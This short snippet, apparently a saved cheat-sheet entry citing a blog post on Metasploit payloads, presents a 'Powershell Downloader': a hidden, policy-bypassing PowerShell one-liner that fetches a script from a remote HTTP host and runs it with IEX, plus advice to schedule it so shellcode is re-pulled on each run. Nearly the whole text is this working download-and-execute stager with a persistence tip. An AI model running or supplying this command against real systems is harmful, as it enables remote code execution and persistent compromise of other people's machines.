 Powershell Downloader
Schedule this and it will execute the shellcode
on that page, pulling it each time (so you can
change as needed)
powershell.exe -w hidden -nop -ep bypass -c
"IEX ((new-object net.webclient).
downloadstring('http://192.168.172.1:
8080/myHbBywMxOSB'))"
Source: http://securitypadawan.blogspot.com/2013/07/authenticated-metasploit-payloads-via.html
 